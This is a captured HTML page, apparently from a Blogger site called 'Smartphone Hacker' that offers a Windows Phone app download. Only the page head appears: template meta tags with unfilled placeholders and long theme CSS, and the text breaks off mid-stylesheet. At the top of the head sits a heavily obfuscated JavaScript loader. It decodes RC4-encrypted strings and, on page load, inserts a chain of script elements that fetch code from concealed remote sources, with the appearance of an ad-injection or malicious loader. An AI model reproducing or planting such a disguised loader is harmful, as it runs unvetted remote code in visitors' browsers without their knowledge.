

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.smartphonehacker.com/2015/01/pc-remote-33100-windows-phone-xap.html
body_size: 55404
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
(function(){var f1940555ba610cd31824abb8cb42a397="EeEyBOPqVsyZxh0cTjyn2Z27pAIq_4oHia_2IwYqIvNfnfdcNV9UaHt9WV7wv37SLMpoWNZ4vp9tBgLrIcI";var a=['w59fcmsjw6jCv8OTwoFhwqNBw7EwwqTDslLDqmkfLDUHwpUYcg==','wqIVw5PDuG4swqjDnMKWEgjCsMKRwq3DrXMcwp7CgQvCmsK6ERrDjcKCw5A2wpTCi8OgHsOI','f11hw7gjw6DDhFsiw7YG','w4rCpcKKw4hdaTtbKUwVCz7CrwpAwq8Cw5FV','ecKaIcKVUsK0QsKRSw==','bwh0wpnCmcKjL1PDtcOawpFybQ==','w4vCtsOT','wpQaBkzChcKXJsK2w5t8wpLCig==','PMK9w6zClxQZw7PCoicQwqbDsg==','AMOnwq3Dk0Zew4LCjQ==','w7fCiBTDgMO7Hxo4w57CnsODJsOcwrc6S8Owwp4cAmHCn8Kcw6FEIw==','eQ/CocOTK0Vu','ZMKwwpZgw6fDlg==','wqYLw5DCs1Eh','XSRNw6zCr3pmw4w=','ACbDqhEBfw==','ecKHN8KVSA==','wp0SNA==','N8OkwoM4M8KPFg==','Z8OmP1nCvnHDoEY=','wqEbw5TCsw==','w5hJdyAlw7fCnsOOwopl','w53Cr8KOw7hfaDNMNGgDOw7Cqw==','YMOeG8OUaMKe','UMO0wply','wrXDv10Ow65ZGU9zAcK2bQ==','woAIw6ohw4ICC1bCty3ChyzDkEAy','e8KGK8KaX8K8aMKIXQgTw7LCsQ==','Z8K4b0fDpGTDvFPCmWl6wqfCji7CuA8+w43CkA/CoMKRAcKwwpLDjznCnsKIacKzMXbChMKew6LDmA8ZwrYzeMOW'];(function(b,c){var f=function(g){while(--g){b['push'](b['shift']());}};f(++c);}(a,0x139));var c=function(b,d){b=b-0x0;var e=a[b];if(c['KvOhjs']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};c['mRXmcB']=g;c['WGdxla']={};c['KvOhjs']=!![];}var f=c['WGdxla'][b];if(f===undefined){if(c['SGdDJw']===undefined){c['SGdDJw']=!![];}e=c['mRXmcB'](e,d);c['WGdxla'][b]=e;}else{e=f;}return e;};var m=window;m[c('0x1','6Nc!')]=[[c('0x13','D(uc'),0xa6b6b],[c('0x15','5$n&'),0x0],[c('0x1c','^H)r'),c('0x17','[L(8')],[c('0x2','ts)O'),0x3],[c('0x18','w!it'),![]],[c('0xb','bm))'),0x5],[c('0xd','w1lL'),!0x0]];var u=[c('0x7','D(uc'),c('0x5','cBOk'),c('0x10','FUA1'),c('0x6','[L(8')],b=0x0,o,i=function(){if(!u[b])return;o=m[c('0x19','cBOk')][c('0x4','gw(B')](c('0x12','JE0q'));o[c('0x1a','D(uc')]=c('0x3','@VnJ');o[c('0x16','gw(B')]=!0x0;var d=m[c('0x14','J3dX')][c('0x9','^H)r')](c('0x0','cZXE'))[0x0];o[c('0xc','3sMF')]=c('0xf','afmp')+u[b];o[c('0x8','^%Ry')]=c('0xa','gw(B');o[c('0x11','F]QP')]=function(){b++;i();};d[c('0x1b','[L(8')][c('0xe','(tl]')](o,d);};i();})();
/*]]>/* */
</script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.smartphonehacker.com/' rel='openid.delegate'/>
<link href='http://www.smartphonehacker.com/2015/01/pc-remote-33100-windows-phone-xap.html' rel='canonical'/>
<title>PC Remote 3.31.0.0 &#8211; Windows Phone Xap ~ Smartphone Hacker</title>
<meta content='' name='description'/>
<meta content='PC Remote 3.31.0.0 – Windows Phone Xap, Smartphone Hacker: PC Remote 3.31.0.0 – Windows Phone Xap, Smartphone Hacker' name='keywords'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default?alt=rss' rel='alternate' title='Smartphone Hacker - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/5207675204281517815/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5JGoVGftZ8dB9ftFcwuZ6UWBlfOl34p96oDkmJvb2nrQ28neci56zO9JEzT-sr4UtUAW2MgTJ__7x5jlgqU_CG50_KP4mKPUr8pUKpVvD9ssT4LDIHd2IbZr6jXNbJLgQ9KRkDzdSHpc/s72-c/4d4dbf1b-63e0-497f-ad76-78f9a8737efb.png' rel='image_src'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5JGoVGftZ8dB9ftFcwuZ6UWBlfOl34p96oDkmJvb2nrQ28neci56zO9JEzT-sr4UtUAW2MgTJ__7x5jlgqU_CG50_KP4mKPUr8pUKpVvD9ssT4LDIHd2IbZr6jXNbJLgQ9KRkDzdSHpc/s72-c/4d4dbf1b-63e0-497f-ad76-78f9a8737efb.png' property='og:image'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/YOURGPLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/YOURGPLUS/about' rel='author'/>
<link href='https://plus.google.com/YOURGPLUS' rel='me'/>
<meta content='YOUR VERIFICATION GOOGLE CODE' name='google-site-verification'/>
<meta content='YOUR VERIFICATION BING CODE' name='msvalidate.01'/>
<meta content='YOUR VERIFICATION ALEXA CODE' name='alexaVerifyID'/>
<meta content='INDONESIA' name='geo.placename'/>
<meta content='YOUR NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='ID' name='geo.country'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='Smartphone Hacker' property='og:site_name'/>
<meta content='http://www.smartphonehacker.com/' name='twitter:domain'/>
<meta content='PC Remote 3.31.0.0 – Windows Phone Xap' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5JGoVGftZ8dB9ftFcwuZ6UWBlfOl34p96oDkmJvb2nrQ28neci56zO9JEzT-sr4UtUAW2MgTJ__7x5jlgqU_CG50_KP4mKPUr8pUKpVvD9ssT4LDIHd2IbZr6jXNbJLgQ9KRkDzdSHpc/s1600/4d4dbf1b-63e0-497f-ad76-78f9a8737efb.png' name='twitter:image'/>
<meta content='PC Remote 3.31.0.0 – Windows Phone Xap' name='twitter:title'/>
<!-- [ Social Media meta tag ] -->
<meta content='YOURFBAPPSID' property='fb:app_id'/>
<meta content='YOURFBUSERID' property='fb:admins'/>
<meta content='@USERNAME' name='twitter:site'/>
<meta content='@USERNAME' name='twitter:creator'/>
<!-- [ CSS ] -->
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css' rel='stylesheet'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/*
Theme Name       : Minima Colored 3
Theme Published  : 16 July 2014
Theme Updated    : 12 December 2014
Theme Base Color : White and Blue
Theme Designer   : Arlina Design
Designer URL     : http://arlinadesign.blogspot.com
Theme License    : This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the &#39;attribution&#39; clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* CSS HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}
/* CSS Framework */
.navbar,.post-feeds,.feed-links{display:none;}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;}
strong,b{font-weight:bold;padding: 0 0.25em;-webkit-transition: color 0.2s;transition: color 0.2s;}
strong,b:hover{color:#d04c3f;left:-0.1em;content: '[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
cite,em,i{font-style:italic;}
a:link{color:#4791d2;text-decoration:none;outline:none;transition:all 0.25s;}
a:visited{color:#637182;text-decoration:none;}
a:link:hover{color:#444;text-decoration:none;}
a:visited:hover{color:#444;text-decoration:none;}
a img{border:none;border-width:0;outline:none;}
img{max-width:100%;vertical-align:middle;border:0;}
abbr,acronym{border-bottom:1px dotted;cursor:help;}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}
sub{top:.4em;}small{font-size:86%;}
kbd{font-size:80%;border:1px solid #b4babe;padding:2px 5px;border-bottom-width:2px;}
mark{background-color:#ffce00;color:#182025;}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}
hr{height:1px;border:none;background-color:#444;}
/* CSS Blog Heading */
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;margin:0 0 0.6em;}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
/* CSS Form */
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
pre,code{font-family:'Droid Sans';color:#444;}
pre{white-space:pre;word-wrap:normal;overflow:auto;}
blockquote{border-left:4px solid #ccc;margin-left:0;padding-left:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
/* CSS List */
ul,dl{margin:.5em 0em .5em 3em}
ol{list-style:decimal outside}
ul{list-style:disc outside}
li{margin:.5em 0}
dt{font-weight:bold}
dd{margin:0 0 .5em 2em}
/* CSS List Custom */
.post ul li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ul li span:hover{background:#fff;}
ol {counter-reset:li;list-style: none;font:15px 'Droid Sans', 'lucida sans';
padding:0;margin-bottom:4em;text-shadow: 0 1px 0 rgba(255,255,255,.5);}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:.4em .4em .4em .8em;
margin:.5em 0 .5em 2.5em;background:#fff;color:#666;text-decoration:none;
transition:all .3s ease-out;}
.post ol li:hover{background:#fff;}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;
top:50%;margin-top:-1em;background:#fafafa;color:#666;height:2em;width:2em;line-height:2em;
text-align:center;border-radius:100%;border:double #eee;transform: rotate(0deg);transition:all 0.3s ease-out;}
.post ol li:hover:before{background:#4791d2;color:#fff;border-color:#fff;transform: rotate(360deg);}
.post ol li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ol li span:hover{background:#fff;}
/* CSS Post Table */
.post-body table th, .post-body table td, .post-body table caption{border:1px solid #d8dde1;padding:.2em .5em;text-align:left;vertical-align:top;}
.post-body table.tr-caption-container {border:1px solid #d8dde1;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body table{}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #d8dde1;}
.post-body th{background:#ecf0f1;}
.post-body table.tr-caption-container td {border:none;padding:8px;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;}
img {max-width:100%;height:auto;border:none;}
table {max-width:100%;width:100%;margin:1.5em auto;}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
/* CSS Post Layout */
body {background:#e7e8e9 none repeat scroll top left;margin:0 0 0 0;padding:0 0 0 0;
color:#444;font-family:'Droid Sans';font-size:13px;font-weight:400;text-align:left;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebar2 {padding:0 0 0 0;}
body#layout .top-tab-widget-menu ul {display:none;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0 0 0 0;}
body#layout .tably {float:left;width:79px;}
body#layout .header-wrapper {margin-top:0;}
body#layout #navigation {float:left;width:100%;}
body#layout .tably {float:left;width:100%;}
body#layout #header-wrapper {min-height:0px;width:100%;}
body#layout #header {width:30%;}
body#layout #header-right {width:70%;}
.ct-wrapper {margin:0;padding:0;}
.clear {clear:both;}
.clear:after {visibility:hidden;display:block;font-size:0;content:" ";clear:both;
height:0;}
#navbar-iframe {display:none !important;}
header,nav,section,aside,article,footer {display:block;}
form.searchform {margin:0;}
body#layout #tably-1, body#layout #tably-2, body#layout #tably-3 {width:33.3%;float:left;}
/* CSS Global Wrapper */
#outer-wrapper {max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}
#post-wrapper {float:left;width:70%;margin:0 0 10px;}
.post-inner {padding:15px 15px 0 0;}
.blogouter-wrapper {overflow:hidden;position:relative;}
.ct-wrapper {padding:0 20px;position:relative;max-width:1024px;margin:0 auto;}
#header-wrapper {margin:20px;overflow:hidden;}
#header {float:left;width:100%;max-width:257px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-wrapper2 {position:relative;z-index:999;}
#sidebar-wrapper {float:right;width:30%;margin:0 auto;}
.sidebar-inner {padding:15px 0;}
#footer-wrapper {width:100%;text-align:left;overflow:hidden;margin:20px 0px 0px 0px}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;}
#footer-widgetfix {max-width:1100px;overflow:hidden;margin:0 auto;}
#footer-wrapper .widget-content {text-align:left;margin:20px 0 15px;}
#footer-wrapper .widget-content li {margin-left:-14px;}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 15px;display:block;}
.footer-bottom {min-height:40px;}
#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {padding-bottom:.2em;}
.ads-in-post{display:none}
.post-body .ads-in-post{display:inline-block;line-height:0}
.ads-post{margin:15px auto;line-height:0}

--></style>
<style id='template-skin-1' type='text/css'><!--
/* CSS Body Layout */
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#444;}
#layout:before {content:'Minima Colored 3';text-transform:uppercase;font-size:20px;color:#999;
margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout #HTML900 .widget-content{background-color:#9385d9!important}
#layout #HTML900 .layout-title{color:#fff!important;font-size:15px;text-transform:uppercase;line-height:37px;height:37px;font-weight:700}
#layout #HTML900 .editlink{color:#fff!important;border:1px solid #eee;height:33px;line-height:33px;padding:0 15px;font-weight:700;background-color:#555}
#layout #header-wrapper{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper{padding:20px 0;overflow:visible;background:#444;}
#layout #footer-wrapper .add_widget {background-color:#9385d9;border:none;}
#layout #footer-wrapper .add_widget a {color:#fff;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
#layout #footer-wrapper:before {content:'Footer Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div#post-wrapper:before {content:'Post Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div.blogouter-wrapper {display:none;}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout #sidebar-wrapper:before {content:'Sidebar Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
--></style>
<style type='text/css'>
/* CSS Fonts */
@font-face {font-family:'Droid Sans';font-style:normal;font-weight:400;
src: local('Droid Sans'), local('DroidSans'), url(http://fonts.gstatic.com/s/droidsans/v6/s-BiyweUPV0v-yRb-cjciCEAvth_LlrfE80CYdSH47w.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style: normal;font-weight: 400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/1sL847GoOH8xYu1qOqsKrw.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/amgix7OxSooHsx6087wFmw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/Cq8KyqhCX-f1J9BsOyq_FvY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/PE4HmbFicAmeYlQ_H7nOVfY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

/* CSS Outer Wrapper */
#outer-wrapper {background:#fdfdfd;max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}

/* CSS Content Wrapper */
#content-wrapper {background-color:#fff;margin:0 auto;padding:0 20px;
word-wrap:break-word;}

/* CSS Header Wrapper */
#header-wrapper {margin:20px;overflow:hidden;padding:0;}
#header {float:left;width:100%;max-width:257px;color:#444;margin:0;}
#header h1, #header p {font-family:'Ruda';font-size:220%;font-weight:400;color:#444;text-transform:uppercase;}
#header a {color:#444;text-decoration:none;transition:all 0.3s ease-out;}
#header a:hover {color:#4791d2;}
#header .description {font-family:'Droid Sans';font-size:100%;font-weight:400;color:#555;text-transform:none;}
.header img {display:block;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-right img {display:block;}

/* CSS Header 2 Wrapper */
.blogouter-wrapper {background:#fff;position:relative;z-index:96;overflow:hidden;}
.ct-wrapper {padding:0 20px;position:static;max-width:1100px;margin:0 auto;}
.header-wrapper2 {margin:0 auto;padding:0}

/* CSS Top Menu */
.main-nav {display:block;margin:0 auto;float:left;padding:0;width: 100%;background:transparent;}
.main-nav ul {width:100%;padding:0;margin:0;text-align:left;}
.main-nav li {list-style-type:none;float:left;padding:0;}
.main-nav li a {position:relative;font-family:'Droid Sans';font-size:15px;font-weight:400;background:transparent;color:#838888;display:block;margin:0;padding:18px;line-height:100%;}
.main-nav ul > li > a:after {content:"";position:absolute;width:0;left:0;right:0;margin:auto;
bottom:-1px;height:3px;background:#4791d2;opacity:0;visibility:hidden;transition:all 0.2s ease-out;}
.main-nav ul > li > a:hover:after {opacity:1;visibility:visible;width:90%;}
.main-nav ul li a:active, .main-nav ul li.highlight a {line-height:100%;text-decoration:none;}
.main-nav ul li a:hover {background:#fdfdfd;color:#4791d2;text-decoration:none;}
.main-nav a#pull {display:none;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#fff;text-align:center;color:#838888;float:right;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#7076c5;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#838888;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#fdfdfd;color:#4791d2;}

/* CSS Main Menu */
#menu-wrap {background:#222;height:50px;margin:0 20px;position:relative;border-bottom:4px solid #4791d2;}
#menu, #menu ul {margin:0;padding:0;list-style:none;}
#menu ul{height:50px}
#menu {background:#222;color:#fff;height:50px;}
#menu:before,#menu:after {content:"";display:table;}
#menu:after {clear:both;}
#menu li {float:left;display:inline;position:relative;font-family:'Ruda';font-size:14px;font-weight:700;text-transform:uppercase;margin:0;}
#menu a {display:block;line-height:50px;padding:0 20px;text-decoration:none;color:#fff;
transition:all 0.2s ease-out;}
#menu li:hover > a {background:#333;color:#fff;}
#menu ul {margin:20px 0 0 0;visibility:hidden;opacity:0;height:auto;min-width:150px;background:#fff;position:absolute;z-index:99;top:50px;left:0;
box-shadow:0 4px 5px -2px rgba(0,0,0,.2);transition:all 0.2s ease-out;}
#menu li:hover > ul {opacity:1;visibility:visible;margin:0;}
#menu ul ul {top:0;left:150px;margin:0 0 0 20px;box-shadow:0 4px 5px -2px rgba(0,0,0,.2);}
#menu ul li {display:block;width:100%;font-family:'Droid Sans';font-size:13px;font-weight:400;text-transform:none;}
#menu a.ai{padding:0 27px 0 14px;}
#menu li > a.ai::after {content:"\f107";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;right:10px;color:#aaa;transition:all 0.2s ease-out;}
#menu li > a.ai2::before,#menu li > a.ai3::before {content:"\f105";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;left:10px;color:#ccc;transition:all 0.2s ease-out;}
#menu li > a.ai:hover::after,#menu li > a.ai2:hover::before,#menu li > a.ai3:hover::before{color:#fff;}
#menu ul a {padding:0 20px 0 25px;background:#fff;color:#666;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;transition:all 0.2s ease-out;}
#menu ul a:hover {background-color:#4791d2;color:#fff;}
#menu ul li:first-child > a:after {content: '';position:absolute;left:20px;top:-6px;
border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;transition:all 0.2s ease-out;}
#menu ul ul li:first-child a:after {left:-6px;top:50%;margin-top:-6px;border-left:0;	
border-bottom:6px solid transparent;border-top:6px solid transparent;border-right:6px solid #fff;transition:all 0.2s ease-out;}	
#menu ul li:first-child a:hover:after {border-bottom-color:#4791d2;}	
#menu ul ul li:first-child a:hover:after {border-right-color:#4791d2;border-bottom-color:transparent;}
.no-transition {transition:none;opacity:1;visibility:visible;display:none;}
#menu li:hover > .no-transition {display:block;}
#menu .homers {line-height:50px;margin-left:20px;}
#menu .homers a{background:#4791d2;color:#fff;padding:0 15px;}
#menu .homers a:hover{background:#4f9adb;color:#fff;}
#menu .homers .fa.fa-home{text-align:center;color:#fff;}
#menu-wrap input{display:none;margin:0;padding:0;width:80px;height:50px;opacity:0;cursor:pointer;}
#menu-wrap label{font-family:'Ruda';font-size:30px;font-weight:700;text-transform:uppercase;display:none;width:35px;height:51px;line-height:51px;text-align:center;}
#menu-wrap label span{font-size:13px;position:absolute;left:35px}
#menu li.ranpost {cursor:pointer;float:right;}
#menu li.ranpost a{padding:0 18px;font-size:16px;line-height:50px;}

/* CSS Fixed Search Button */
.minima3-search {position:relative;padding:0;height:0;margin:0 auto;}
